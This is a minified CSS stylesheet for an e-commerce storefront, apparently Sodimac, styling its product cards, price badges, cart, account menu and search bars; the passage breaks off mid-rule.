.Product-module__badges-and-prices___2o_Qt .Product-module__badge-container___3iHQ1 .Product-module__ab___WH1g0{display:flex;font-weight:400;font-size:12px;padding:1px 8px;align-items:center;border-radius:4px 0 0 4px;background:#b1001d;line-height:14px}.Product-module__data-container___2BReZ .Product-module__badges-and-prices___2o_Qt .Product-module__badge-container___3iHQ1 .Product-module__internet___24afb{display:flex;padding:1px 8px;align-items:flex-start;border-radius:4px 0 0 4px;background:#dd0021;font-size:12px;font-weight:400;line-height:14px}.Product-module__data-container___2BReZ .Product-module__badges-and-prices___2o_Qt .Product-module__badge-container___3iHQ1 .Product-module__ces_black___3D8kN{color:#fff;font-size:11px;padding:0 4px;font-style:normal;font-weight:800;line-height:16px;border-radius:0 0 0 4px;background:#000;background-blend-mode:darken}.Product-module__data-container___2BReZ .Product-module__badges-and-prices___2o_Qt .Product-module__badge-container___3iHQ1 .Product-module__pix___12wn-{display:flex;padding:0 4px;border-radius:0 0 0 4px;background:#03a08e;background-blend-mode:darken;align-items:flex-start;color:#fff;font-size:12px;font-style:normal;font-weight:800;line-height:16px}.Product-module__data-container___2BReZ .Product-module__badges-and-prices___2o_Qt .Product-module__badge-container___3iHQ1 .Product-module__price-badge___yb9_o{padding:0 8px;border-radius:4px 0 0 4px}.Product-module__data-container___2BReZ .Product-module__badges-and-prices___2o_Qt .Product-module__badge-container___3iHQ1 .Product-module__a-b-price___19ehf,.Product-module__data-container___2BReZ .Product-module__badges-and-prices___2o_Qt .Product-module__badge-container___3iHQ1 .Product-module__p-pro-price___QTqMI{background-color:#dd2100}.Product-module__data-container___2BReZ .Product-module__badges-and-prices___2o_Qt .Product-module__badge-container___3iHQ1 .Product-module__badge-discount___3f9ZK{margin-left:2px;padding:0 4px;border-radius:4px;background-color:#b1001d;font-weight:700;line-height:14px;font-size:12px;display:flex;flex-direction:column;justify-content:center;height:16px}.Product-module__data-container___2BReZ .Product-module__badges-and-prices___2o_Qt .Product-module__badge-container___3iHQ1 .Product-module__badge-discount-ab___3QsUd{padding:0 8px 0 4px;border-radius:0 4px 4px 0;background-color:#b1001d}.Product-module__data-container___2BReZ .Product-module__badges-and-prices___2o_Qt .Product-module__badge-container___3iHQ1 .Product-module__badge-discount-internet___2Zy8A{padding:0 8px 0 4px;border-radius:0 4px 4px 0;background:#dd0021}.Product-module__data-container___2BReZ .Product-module__badges-and-prices___2o_Qt .Product-module__badge-container___3iHQ1 .Product-module__badge-discount-pix___1DiOp{padding:0 8px 0 4px;border-radius:0 4px 0 0;background:#03a08e;background-blend-mode:darken}.Product-module__data-container___2BReZ .Product-module__badges-and-prices___2o_Qt .Product-module__badge-container___3iHQ1 .Product-module__badge-discount-ces_black___1Md5f{border-radius:0 4px 0 0;background:#000;background-blend-mode:darken}.Product-module__data-container___2BReZ .Product-module__badges-and-prices___2o_Qt .Product-module__badge-container___3iHQ1 .Product-module__badge-discount-cmr___1FQwD{padding:0 8px;border-radius:0;background:#dd0021}.Product-module__data-container___2BReZ .Product-module__badges-and-prices___2o_Qt .Product-module__prices-container___3SIPz{display:flex;align-items:center;gap:1px}.Product-module__data-container___2BReZ .Product-module__badges-and-prices___2o_Qt .Product-module__prices-container___3SIPz .Product-module__separator___18hFL{color:#333}.Product-module__data-container___2BReZ .Product-module__badges-and-prices___2o_Qt .Product-module__prices-container___3SIPz .Product-module__price___1hlM6{font-family:Lato,sans-serif;font-style:normal}.Product-module__data-container___2BReZ .Product-module__badges-and-prices___2o_Qt .Product-module__prices-container___3SIPz .Product-module__price___1hlM6.Product-module__primary-price___1HEQO{color:#333;font-size:12px;font-weight:700}.Product-module__data-container___2BReZ .Product-module__badges-and-prices___2o_Qt .Product-module__prices-container___3SIPz .Product-module__price___1hlM6.Product-module__secondary-price___2iCqk{color:#8c8c8c;font-size:12px;font-weight:400;text-decoration-line:line-through}.BrandLogo-module__align-self-center___zyTTe{align-self:center}.BrandLogo-module__security-area___45hcv{padding:18px 18px 18px 20px}.BrandLogo-module__security-area___45hcv picture{display:flex}.MiniCart-module__wrapper___53A09{cursor:pointer}.MiniCart-module__quantity___15GMp{background-color:#dd0021;color:#fff;display:inline-block;text-align:center;border-radius:18px;width:24px;height:24px;line-height:24px;font-size:12px;font-weight:700}.MiniCart-module__icon-container___173Po{display:inline-block}.header-account-container .modal-container .modal-secondary .modal-header{padding:unset!important;border-bottom:unset!important}.header-account-container .modal-container .modal-secondary .modal-body{padding:0}.Account-module__icon-container___1rHHv{cursor:pointer;display:flex;color:#333}.Account-module__icon-container___1rHHv .Account-module__account-name___Hd_HK{margin:auto;line-height:20px;font-size:14px;color:#000;width:70px}.Account-module__icon-container___1rHHv .Account-module__account-name___Hd_HK .Account-module__welcome-name___1-86E{color:#0072ce}.Account-module__icon-container___1rHHv:hover{text-decoration:none;color:#333}.Account-module__marginTop___3xMKi{margin-top:4px!important}.Account-module__overlay___1_cDJ{height:auto;width:354px;padding:16px 24px;max-width:354px;box-shadow:0 2px 10px 0 rgba(0,0,0,.16)}.Account-module__overlay___1_cDJ [class=arrow]{left:-37px!important}.Account-module__overlay-loading___9ahrD{background:#fff;height:100vh;left:0;opacity:.5;display:flex;flex-direction:row;justify-content:center;align-items:center;top:0;width:100%;max-width:276px}.Account-module__overlay-loading___9ahrD svg{flex:12;animation-duration:1s}.Account-module__overlay-loading___9ahrD.Account-module__hide___2RFlt{display:none}.Account-module__overlayLogin___3qds9{height:auto;width:233px;padding:16px 24px;box-shadow:0 2px 10px 0 rgba(0,0,0,.16)}.Account-module__overlayLogin___3qds9 [class=arrow]{left:-8px!important}.Account-module__arr___2zD8F{background-color:red}.Account-module__container-url___27q58{display:flex;flex-direction:column;margin:16px -37px -24px}.Account-module__container-url___27q58 a,.Account-module__container-url___27q58 button{padding:12px;color:#585858;text-decoration:none;cursor:pointer;border:none;background-color:transparent;text-align:start}.Account-module__container-url___27q58 a:hover,.Account-module__container-url___27q58 button:hover{text-decoration:underline;color:#585858}.Account-module__logged___32V_a{margin-top:-24px}.Account-module__logged___32V_a a:first-child{border-top:none}.Product-module__product-container___2rvxx{background-color:#fff;border:1px solid #ddd;border-radius:8px;display:flex;flex-direction:column;align-items:center;cursor:pointer;text-decoration:none!important;color:#333!important}.Product-module__product-container___2rvxx:hover{box-shadow:0 2px 4px 0 rgba(0,0,0,.14),0 1px 1px 0 rgba(0,0,0,.1)}.Product-module__product-container-large___16hGV{width:160px;height:358px}@media (min-width:720px){.Product-module__product-container-large___16hGV{width:266px;height:382px}}.Product-module__product-container-medium___2xqNm{width:160px;height:358px}@media (min-width:720px){.Product-module__product-container-medium___2xqNm{width:222px;height:362px}}.Product-module__product-container-small___3E5j2{width:160px;height:358px}@media (min-width:720px){.Product-module__product-container-small___3E5j2{width:205px;height:335px}}.Product-module__product-container-pills___1ZPIU{border-radius:0;position:relative;border:0}.Product-module__product-container-pills___1ZPIU:not(:last-child):after{--top:12%;--block:24%;content:"";position:absolute;top:var(--top);right:0;width:1px;border-radius:2px;background-color:#f1f1f1;height:calc(100% - var(--block));margin:auto 0;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.Product-module__product-container-pills___1ZPIU .Product-module__main-img___Ryqay:hover{opacity:.5}.Product-module__product-container-pills___1ZPIU:hover{box-shadow:none}.Product-module__image-container___20Oc_{margin-top:16px;overflow:hidden;font-family:Lato,sans-serif;font-size:17px;font-weight:700;line-height:24px;text-align:left;display:flex;justify-content:center;position:relative}.Product-module__image-container___20Oc_ .Product-module__main-img___Ryqay{max-width:100%;max-height:100%;align-self:center}.Product-module__image-container___20Oc_ .Product-module__combo___h9Sc4{padding:0 8px;color:#fff;background-color:#dd2100;position:absolute;bottom:0}.Product-module__image-container___20Oc_ .Product-module__free-shipping___30GIw{padding:0 8px;color:#004085;background-color:#cfdcf3;position:absolute;left:20px;top:199px;font-size:14px;line-height:18px;border:1px solid #fff;border-radius:4px}.Product-module__image-container___20Oc_ .Product-module__free-shipping-large___2webM{top:212px;left:26px}.Product-module__image-container___20Oc_ .Product-module__free-shipping-medium___T0rAn{top:174px}.Product-module__image-container___20Oc_ .Product-module__free-shipping-small___3Ia9m{top:164px}.Product-module__image-container___20Oc_ .Product-module__event-image___15VJC{width:24px;height:24px;position:absolute}.Product-module__image-container-skeleton___FO_Al{margin:16px 0;width:234px;height:210px}.Product-module__image-container-small___2mcI0{width:173px;height:155px}@media (max-width:720px){.Product-module__image-container-small___2mcI0{width:150px}}.Product-module__image-container-medium___1fMBc{width:150px;height:161px}@media (min-width:720px){.Product-module__image-container-medium___1fMBc{width:193px;height:193px}}.Product-module__image-container-large___2zKbZ{width:150px}@media (min-width:720px){.Product-module__image-container-large___2zKbZ{margin-top:0;width:234px}}.Product-module__text-skeleton___1SvEO{height:12px;margin-bottom:8px}.Product-module__text-skeleton-large___2yrh2{width:234px}.Product-module__text-skeleton-medium___3ElX6{width:194px}.Product-module__text-skeleton-small___25Oeg{width:174px}.Product-module__price-skeleton-container___17VAx{display:flex;flex-direction:column;align-items:flex-start;gap:8px;width:100%;padding-left:16px;margin-top:24px}.Product-module__price-skeleton-container___17VAx .Product-module__badge-skeleton___3xSbp{width:36px;height:12px}.Product-module__price-skeleton-container___17VAx .Product-module__price-skeleton___3HjO8{width:100px;height:12px}.Product-module__data-container___2il7l{width:100%;padding:0 8px;display:flex;flex-direction:column}@media (min-width:720px){.Product-module__data-container___2il7l{padding:0 16px}}.Product-module__data-container___2il7l .Product-module__brand-name___2nJkU{font-size:12px;font-weight:400;line-height:16px;color:#717171;min-height:16px}.Product-module__data-container___2il7l .Product-module__product-name___9phDv{min-height:32px;font-size:14px;font-weight:400;line-height:16px;color:#000;max-height:32px;overflow:hidden}.Product-module__data-container___2il7l .Product-module__rating-container___2nrI7{display:flex;gap:2px;justify-content:flex-start;align-items:center;height:16px;margin-bottom:12px}.Product-module__data-container___2il7l .Product-module__rating-container___2nrI7 .Product-module__review-count___2y18o{font-size:10px;font-weight:400;line-height:16px;text-align:left;color:#333}.Product-module__data-container___2il7l .Product-module__price-container___3JloP{display:flex;flex-direction:column;align-items:flex-start;min-height:36px;justify-content:flex-end}.Product-module__data-container___2il7l .Product-module__price-container___3JloP .Product-module__badge-container___2hfUH{font-family:Lato,sans-serif;font-size:14px;font-weight:400;line-height:16px;height:18px;text-align:left;color:#fff;display:flex;align-items:center;margin-bottom:2px}.Product-module__data-container___2il7l .Product-module__price-container___3JloP .Product-module__badge-container___2hfUH .Product-module__ab___hyplU{display:flex;font-weight:400;font-size:12px;padding:1px 8px;align-items:center;border-radius:4px 0 0 4px;background:#b1001d;line-height:14px}.Product-module__data-container___2il7l .Product-module__price-container___3JloP .Product-module__badge-container___2hfUH .Product-module__internet___3g6p9{display:flex;padding:1px 8px;align-items:flex-start;border-radius:4px 0 0 4px;background:#dd0021;font-size:12px;font-weight:400;line-height:14px}.Product-module__data-container___2il7l .Product-module__price-container___3JloP .Product-module__badge-container___2hfUH .Product-module__ces_black___3t87Y{color:#fff;font-size:11px;padding:0 4px;font-style:normal;font-weight:800;line-height:16px;border-radius:0 0 0 4px;background:#000;background-blend-mode:darken}.Product-module__data-container___2il7l .Product-module__price-container___3JloP .Product-module__badge-container___2hfUH .Product-module__pix___2j7ni{display:flex;padding:0 4px;border-radius:0 0 0 4px;background:#03a08e;background-blend-mode:darken;align-items:flex-start;color:#fff;font-size:12px;font-style:normal;font-weight:800;line-height:16px}.Product-module__data-container___2il7l .Product-module__price-container___3JloP .Product-module__badge-container___2hfUH .Product-module__price-badge___2V00l{padding:0 8px;border-radius:4px 0 0 4px}.Product-module__data-container___2il7l .Product-module__price-container___3JloP .Product-module__badge-container___2hfUH .Product-module__a-b-price___1w5nX,.Product-module__data-container___2il7l .Product-module__price-container___3JloP .Product-module__badge-container___2hfUH .Product-module__p-pro-price___1Stui{background-color:#dd2100}.Product-module__data-container___2il7l .Product-module__price-container___3JloP .Product-module__badge-container___2hfUH .Product-module__badge-discount___1uEL2{margin-left:2px;padding:0 4px;border-radius:4px;background-color:#b1001d;font-weight:700;line-height:14px;font-size:12px;display:flex;flex-direction:column;justify-content:center;height:16px}.Product-module__data-container___2il7l .Product-module__price-container___3JloP .Product-module__badge-container___2hfUH .Product-module__badge-discount-ab___O1dcS{padding:0 8px 0 4px;border-radius:0 4px 4px 0;background-color:#b1001d}.Product-module__data-container___2il7l .Product-module__price-container___3JloP .Product-module__badge-container___2hfUH .Product-module__badge-discount-internet___2R7z4{padding:0 8px 0 4px;border-radius:0 4px 4px 0;background:#dd0021}.Product-module__data-container___2il7l .Product-module__price-container___3JloP .Product-module__badge-container___2hfUH .Product-module__badge-discount-pix___1_9Zo{padding:0 8px 0 4px;border-radius:0 4px 0 0;background:#03a08e;background-blend-mode:darken}.Product-module__data-container___2il7l .Product-module__price-container___3JloP .Product-module__badge-container___2hfUH .Product-module__badge-discount-ces___1JgKW{border-radius:0 4px 0 0;background:#000;background-blend-mode:darken}.Product-module__data-container___2il7l .Product-module__price-container___3JloP .Product-module__price___1EQzI{font-family:Lato,sans-serif;font-size:17px;font-weight:400;line-height:20px;text-align:left}.Product-module__data-container___2il7l .Product-module__price-container___3JloP .Product-module__primary-price___k-eBg{font-size:14px;line-height:16px}.Product-module__data-container___2il7l .Product-module__price-container___3JloP .Product-module__special-price___3S6rZ{font-size:17px;line-height:20px}.Product-module__data-container___2il7l .Product-module__price-container___3JloP .Product-module__no-badge___2EhSO{padding-top:16px}.Product-module__data-container___2il7l .Product-module__star-container___3bM58{display:flex;gap:2px}.Product-module__addToCart-container___9C-6h{width:100%;display:flex;justify-content:center;align-items:center;padding:16px}.Product-module__addToCart-container___9C-6h .Product-module__addToCart-button___12F1F{display:flex;justify-content:center;gap:8px;align-items:center;width:100%;height:40px;background-color:#fff;color:#dd0021;border-radius:4px;font-size:16px;font-weight:700;line-height:16px;text-align:center;cursor:pointer;border:1px solid #dd0021}.Product-module__addToCart-container___9C-6h .Product-module__addToCart-button___12F1F:hover{background-color:#dd0021;color:#fff}.Product-module__addToCart-container___9C-6h .Product-module__addToCart-button___12F1F:hover .Product-module__icon-container___1LH_X svg path{fill:#fff}.Product-module__skeleton-animation___Olc3p{background:#e7e7e7;position:relative;overflow:hidden}.Product-module__skeleton-animation___Olc3p:before{content:"";position:absolute;top:0;left:-150%;width:150%;height:100%;background:linear-gradient(90deg,#e7e7e7 .01%,#d9d9d9 49.5%,#e7e7e7);animation:Product-module__skeleton-loading___1Ql2e 1.5s infinite}@keyframes Product-module__skeleton-loading___1Ql2e{0%{left:-150%}to{left:100%}}.Product-module__strikethrough___3kmqi{text-decoration:line-through}.CarouselMarkers-module__indicators___1-Qwi{display:flex;align-items:center;justify-content:center;gap:8px}.CarouselMarkers-module__bullet___1Bsy_{height:8px;width:8px;padding:0;margin:0;appearance:none;border:none;outline:none;border-radius:50%;background-color:silver;transition:.2s}.CarouselMarkers-module__bullet___1Bsy_.CarouselMarkers-module__clickable___3WClA{cursor:pointer}.CarouselMarkers-module__bullet___1Bsy_:disabled{background-color:#8b8b8b;cursor:auto}.skeleton-module__grid___agrh6{display:flex;flex-direction:column;gap:12px}.skeleton-module__grid___agrh6 .skeleton-module__row___32-tK{display:flex;gap:12px}.skeleton-module__grid___agrh6 .skeleton-module__row___32-tK .skeleton-module__product___1pjNs{flex-grow:1;display:flex;gap:10px;background:#fff;padding:6px}.skeleton-module__grid___agrh6 .skeleton-module__row___32-tK .skeleton-module__product___1pjNs .skeleton-module__image-container___21Q1K .skeleton-module__image___1Ak7l{width:80px;height:80px}.skeleton-module__grid___agrh6 .skeleton-module__row___32-tK .skeleton-module__product___1pjNs .skeleton-module__data___1c53C{width:100%;display:flex;flex-direction:column;gap:5px}.skeleton-module__grid___agrh6 .skeleton-module__row___32-tK .skeleton-module__product___1pjNs .skeleton-module__data___1c53C .skeleton-module__brand___3WkQH{width:70%;height:10px}.skeleton-module__grid___agrh6 .skeleton-module__row___32-tK .skeleton-module__product___1pjNs .skeleton-module__data___1c53C .skeleton-module__name___2NfHT{width:90%;height:10px}.skeleton-module__grid___agrh6 .skeleton-module__row___32-tK .skeleton-module__product___1pjNs .skeleton-module__data___1c53C .skeleton-module__badge___3l41O{width:20%;height:10px;margin-top:10px}.skeleton-module__grid___agrh6 .skeleton-module__row___32-tK .skeleton-module__product___1pjNs .skeleton-module__data___1c53C .skeleton-module__price___trJ5M{width:50%;height:10px}.skeleton-module__skeleton-animation___ynG7x{background:#e7e7e7;position:relative;overflow:hidden}.skeleton-module__skeleton-animation___ynG7x:before{content:"";position:absolute;top:0;left:-150%;width:150%;height:100%;background:linear-gradient(90deg,#e7e7e7 .01%,#d9d9d9 49.5%,#e7e7e7);animation:skeleton-module__skeleton-loading___D2plP 1.5s infinite}@keyframes skeleton-module__skeleton-loading___D2plP{0%{left:-150%}to{left:100%}}.ListLinks-module__list-links-alignment___2ysiv{height:28px}.ListLinks-module__list-links-alignment___2ysiv .ListLinks-module__link-list___dMReQ .list-inline-item{line-height:24px}.ListLinks-module__spanLine___2n0N6{padding-left:0;padding-right:0;color:#b5b5b5;display:inherit}.ListLinks-module__link___33tD4{display:inline-block}.ListLinks-module__dropdown___30gCB .ListLinks-module__dropdown-button___3lCZs{display:none}@media (max-width:1279.98px){.ListLinks-module__dropdown___30gCB{display:block;width:160px;cursor:pointer}.ListLinks-module__dropdown___30gCB .ListLinks-module__link-list___dMReQ{background-color:#f0f0f0;padding:0 8px}.ListLinks-module__dropdown___30gCB .ListLinks-module__link-list___dMReQ>li{text-align:right;margin:0;font-size:12px;line-height:15px!important;height:25px;text-transform:uppercase;padding:5px 13px}.ListLinks-module__dropdown___30gCB .ListLinks-module__link-list___dMReQ>li:not(.ListLinks-module__dropdown-button___3lCZs){display:none}.ListLinks-module__dropdown___30gCB .ListLinks-module__link-list___dMReQ>li:not(.ListLinks-module__dropdown-button___3lCZs):hover{background-color:#f6f6f6}.ListLinks-module__dropdown___30gCB .ListLinks-module__link-list___dMReQ>li.ListLinks-module__dropdown-button___3lCZs{display:list-item;padding:5px 0;height:28px}.ListLinks-module__dropdown___30gCB .ListLinks-module__link-list___dMReQ>li.ListLinks-module__dropdown-button___3lCZs .ListLinks-module__dropdown-arrow___xxCoW{font-family:sodimac;font-size:10px;margin-left:5px}.ListLinks-module__dropdown___30gCB .ListLinks-module__link-list___dMReQ>li.ListLinks-module__dropdown-button___3lCZs .ListLinks-module__dropdown-arrow___xxCoW:before{content:"\E5CF"}.ListLinks-module__dropdown___30gCB .ListLinks-module__link-list___dMReQ>li .ListLinks-module__spanLine___2n0N6{display:none}.ListLinks-module__dropdown___30gCB .ListLinks-module__link-list___dMReQ>li p{margin:0}.ListLinks-module__dropdown___30gCB:hover{z-index:1021}.ListLinks-module__dropdown___30gCB:hover .ListLinks-module__link-list___dMReQ{padding-bottom:15px;box-shadow:0 3px 7px 1px rgba(0,0,0,.19)}.ListLinks-module__dropdown___30gCB:hover .ListLinks-module__link-list___dMReQ>li{display:list-item}.ListLinks-module__dropdown___30gCB:hover .ListLinks-module__link-list___dMReQ>li .ListLinks-module__dropdown-arrow___xxCoW:before{content:"\E5CE"}}.ListLinks-module__dropdown___30gCB .ListLinks-module__link___33tD4{text-decoration:none;color:#333}.ListLinks-module__list-links___2Jjfe{word-break:break-word;line-height:28px}.KioskBackButton-module__kioskBackButton___tK2Ga{background-color:#dd0021;position:fixed;left:0;border-width:0;border-top-right-radius:28px;border-bottom-right-radius:28px;color:#fff;padding:15px;display:inline-flex;align-items:center;gap:5px;font-size:20px}@media (max-width:991.98px){.KioskBackButton-module__kioskBackButton___tK2Ga{display:none}}.DesktopSearchBar-module__search-bar___3XeSr{width:100%;max-width:600px;display:flex;border:1px solid #f0f0f0;padding:0;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;position:relative}.DesktopSearchBar-module__search-bar___3XeSr .DesktopSearchBar-module__searchbox-input___1C9jN{border:none;width:100%;font-family:Lato,sans-serif;font-weight:400;padding:10px 4px 10px 10px;line-height:16px;font-size:16px;overflow:hidden!important;text-overflow:ellipsis;white-space:nowrap}.DesktopSearchBar-module__search-bar___3XeSr .DesktopSearchBar-module__searchbox-input___1C9jN::placeholder{font-size:14px}.DesktopSearchBar-module__search-bar___3XeSr .DesktopSearchBar-module__searchbox-input___1C9jN.DesktopSearchBar-module__normal-font-style___3Ilwg{font-style:normal}.DesktopSearchBar-module__search-bar___3XeSr .DesktopSearchBar-module__searchbox-input___1C9jN:focus{outline:transparent}.DesktopSearchBar-module__search-bar___3XeSr .DesktopSearchBar-module__lens-icon___3t6ak{cursor:pointer;position:absolute;right:0;margin-right:10px;height:100%;width:23px}.DesktopSearchBar-module__search-bar___3XeSr:focus-within{box-shadow:0 2px 4px 0 rgba(0,0,0,.5)}.DesktopSearchBar-module__search-bar___3XeSr:hover{cursor:text}.DesktopSearchBar-module__search-bar-result___15tZK{z-index:1020;background-color:#fff;border-left:1px solid #ccc;border-right:1px solid #ccc;border-bottom:1px solid #ccc;box-shadow:0 .25rem .5rem 0 rgba(0,0,0,.3)}.DesktopSearchBar-module__search-bar-result___15tZK .DesktopSearchBar-module__overlay-panel___3PlFG{flex-direction:column}.DesktopSearchBar-module__search-bar-result___15tZK .DesktopSearchBar-module__overlay-panel___3PlFG .DesktopSearchBar-module__suggestion-categories-element___1l-3O,.DesktopSearchBar-module__search-bar-result___15tZK .DesktopSearchBar-module__overlay-panel___3PlFG .DesktopSearchBar-module__suggestion-element___1PxBJ{margin:0;cursor:pointer;padding:3px 9px}.DesktopSearchBar-module__search-bar-result___15tZK .DesktopSearchBar-module__overlay-panel___3PlFG .DesktopSearchBar-module__suggestion-categories-element___1l-3O .DesktopSearchBar-module__suggestion-icon___uPTH2,.DesktopSearchBar-module__search-bar-result___15tZK .DesktopSearchBar-module__overlay-panel___3PlFG .DesktopSearchBar-module__suggestion-element___1PxBJ .DesktopSearchBar-module__suggestion-icon___uPTH2{width:20px;margin-right:7px}.DesktopSearchBar-module__search-bar-result___15tZK .DesktopSearchBar-module__overlay-panel___3PlFG .DesktopSearchBar-module__suggestion-categories-element___1l-3O .DesktopSearchBar-module__suggestion-icon___uPTH2 path,.DesktopSearchBar-module__search-bar-result___15tZK .DesktopSearchBar-module__overlay-panel___3PlFG .DesktopSearchBar-module__suggestion-element___1PxBJ .DesktopSearchBar-module__suggestion-icon___uPTH2 path{fill:#adadad}.DesktopSearchBar-module__search-bar-result___15tZK .DesktopSearchBar-module__overlay-panel___3PlFG .DesktopSearchBar-module__suggestion-categories-element___1l-3O a,.DesktopSearchBar-module__search-bar-result___15tZK .DesktopSearchBar-module__overlay-panel___3PlFG .DesktopSearchBar-module__suggestion-element___1PxBJ a{display:flex;width:100%;color:#333;font-size:16px!important}.DesktopSearchBar-module__search-bar-result___15tZK .DesktopSearchBar-module__overlay-panel___3PlFG .DesktopSearchBar-module__suggestion-categories-element___1l-3O a div,.DesktopSearchBar-module__search-bar-result___15tZK .DesktopSearchBar-module__overlay-panel___3PlFG .DesktopSearchBar-module__suggestion-element___1PxBJ a div{margin:auto 0}.DesktopSearchBar-module__search-bar-result___15tZK .DesktopSearchBar-module__overlay-panel___3PlFG .DesktopSearchBar-module__suggestion-categories-element___1l-3O a:hover,.DesktopSearchBar-module__search-bar-result___15tZK .DesktopSearchBar-module__overlay-panel___3PlFG .DesktopSearchBar-module__suggestion-element___1PxBJ a:hover{text-decoration:none}.DesktopSearchBar-module__search-bar-result___15tZK .DesktopSearchBar-module__overlay-panel___3PlFG .DesktopSearchBar-module__suggestion-categories-element___1l-3O:hover,.DesktopSearchBar-module__search-bar-result___15tZK .DesktopSearchBar-module__overlay-panel___3PlFG .DesktopSearchBar-module__suggestion-element___1PxBJ:hover{background-color:#f5f5f5}.DesktopSearchBar-module__search-bar-result___15tZK .DesktopSearchBar-module__overlay-panel___3PlFG .DesktopSearchBar-module__suggestion-categories-element___1l-3O a{font-size:16px;line-height:20px}.DesktopSearchBar-module__search-bar-result___15tZK .DesktopSearchBar-module__overlay-panel___3PlFG .DesktopSearchBar-module__suggestion-element___1PxBJ a{font-family:Lato,sans-serif;font-weight:400;font-size:.875rem;line-height:1.25rem;font-size:14px}.DesktopSearchBar-module__search-bar-result___15tZK .DesktopSearchBar-module__overlay-panel___3PlFG .DesktopSearchBar-module__categories-panel___3qTAq{display:flex;flex-direction:column}.DesktopSearchBar-module__search-bar-result___15tZK .DesktopSearchBar-module__overlay-panel___3PlFG .DesktopSearchBar-module__categories-panel___3qTAq span{width:100%;margin-top:7px;padding:7px 15px;border-top:1px solid #e6e8ed;color:#858585;font-size:16px;line-height:20px}.DesktopSearchBar-module__hover-suggestion-color___1oanb{background-color:#f5f5f5}.DesktopSearchBar-module__link-suggestion-color___3gqhd{background-color:#fff}.DesktopSearchBar-module__camera___16gb8{background:url(https://images.sodimac.com/v3/assets/blt6a203fe6c6a9b6dd/blt2e9c3ad3a013aef7/Camera.svg) no-repeat 50%;position:relative;margin-right:38px;z-index:10;width:30px;height:26px;background-size:26px 26px;align-self:center;cursor:pointer}.DesktopSearchBar-module__camera___16gb8.DesktopSearchBar-module__has-coachmark___2G_nr{background-color:#fff;border-radius:4px}.DesktopSearchBar-module__coachmark-wrapper___GX1fb{position:absolute;right:20px;top:-10px}.DesktopSearchBar-module__coachmark-wrapper___GX1fb .popover-recommended-products-ui{box-shadow:0 4px 20px 0 rgba(29,29,29,.2)}.DesktopSearchBar-module__search-image-shadow___13t4L{position:fixed;left:0;right:0;bottom:0;background:#000;opacity:.7;z-index:11}.MobileSearchBar-module__search-panel___2yf18{z-index:1020;width:100vw;display:flex;flex-flow:row wrap;position:fixed!important;left:0!important;right:0!important;transform:none!important;background:#fff}.MobileSearchBar-module__search-panel___2yf18 .MobileSearchBar-module__search-bar___2kNyq{width:100%;height:55px;display:flex;flex-flow:row nowrap;align-items:center;border:0 solid transparent;padding:16px;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;background-color:#fff}.MobileSearchBar-module__search-panel___2yf18 .MobileSearchBar-module__search-bar___2kNyq.MobileSearchBar-module__results-shown___3KWFb{border-bottom:1px solid #ccc}.MobileSearchBar-module__search-panel___2yf18 .MobileSearchBar-module__search-bar___2kNyq .MobileSearchBar-module__searchbox-input___140JL{border:0 solid transparent;width:100%;align-self:stretch;overflow:hidden!important;text-overflow:ellipsis;white-space:nowrap;font-family:Lato,sans-serif;font-weight:400}.MobileSearchBar-module__search-panel___2yf18 .MobileSearchBar-module__search-bar___2kNyq .MobileSearchBar-module__searchbox-input___140JL:focus{outline:transparent}.MobileSearchBar-module__search-panel___2yf18 .MobileSearchBar-module__search-bar___2kNyq .MobileSearchBar-module__lens-icon___2y9nL{cursor:pointer;margin-right:5px}.MobileSearchBar-module__search-panel___2yf18 .MobileSearchBar-module__search-bar___2kNyq .MobileSearchBar-module__close-icon___yT7K0{cursor:pointer;width:25px;margin-right:8px}.MobileSearchBar-module__search-panel___2yf18 .MobileSearchBar-module__results-panel___2xhCD{flex-direction:column;width:100%}.MobileSearchBar-module__search-panel___2yf18 .MobileSearchBar-module__results-panel___2xhCD .MobileSearchBar-module__suggestion-element___1GtaN{margin:0;cursor:pointer;padding:3px 9px;background-color:#fff}.MobileSearchBar-module__search-panel___2yf18 .MobileSearchBar-module__results-panel___2xhCD .MobileSearchBar-module__suggestion-element___1GtaN .MobileSearchBar-module__suggestion-icon___1ftu5{width:20px;margin-right:7px}.MobileSearchBar-module__search-panel___2yf18 .MobileSearchBar-module__results-panel___2xhCD .MobileSearchBar-module__suggestion-element___1GtaN .MobileSearchBar-module__suggestion-icon___1ftu5 path{fill:#adadad}.MobileSearchBar-module__search-panel___2yf18 .MobileSearchBar-module__results-panel___2xhCD .MobileSearchBar-module__suggestion-element___1GtaN a{display:flex;width:100%;color:#333;font-family:Lato,sans-serif;font-weight:400;font-size:.875rem;line-height:1.25rem;font-size:14px}.MobileSearchBar-module__search-panel___2yf18 .MobileSearchBar-module__results-panel___2xhCD .MobileSearchBar-module__suggestion-element___1GtaN a div{margin:auto 0}.MobileSearchBar-module__search-panel___2yf18 .MobileSearchBar-module__results-panel___2xhCD .MobileSearchBar-module__categories-panel___3WtjE{display:flex;flex-direction:column;border-top:1px solid #ccc}.MobileSearchBar-module__search-panel___2yf18 .MobileSearchBar-module__results-panel___2xhCD .MobileSearchBar-module__categories-panel___3WtjE .MobileSearchBar-module__category-element___P--YM{margin:0;cursor:pointer;padding:3px 9px;background-color:#fff}.MobileSearchBar-module__search-panel___2yf18 .MobileSearchBar-module__results-panel___2xhCD .MobileSearchBar-module__categories-panel___3WtjE .MobileSearchBar-module__category-element___P--YM .MobileSearchBar-module__category-icon___118L2{width:20px;margin-right:7px}.MobileSearchBar-module__search-panel___2yf18 .MobileSearchBar-module__results-panel___2xhCD .MobileSearchBar-module__categories-panel___3WtjE .MobileSearchBar-module__category-element___P--YM .MobileSearchBar-module__category-icon___118L2 path{fill:#adadad}.MobileSearchBar-module__search-panel___2yf18 .MobileSearchBar-module__results-panel___2xhCD .MobileSearchBar-module__categories-panel___3WtjE .MobileSearchBar-module__category-element___P--YM a{display:flex;width:100%;color:#333;font-family:Lato,sans-serif;font-weight:400;font-size:.875rem;line-height:1.25rem;font-size:14px}.MobileSearchBar-module__search-panel___2yf18 .MobileSearchBar-module__results-panel___2xhCD .MobileSearchBar-module__categories-panel___3WtjE .MobileSearchBar-module__category-element___P--YM a div{margin:auto 0}.MobileSearchBar-module__lens-button___UWeVP{width:100%;display:flex;justify-content:flex-end}@media 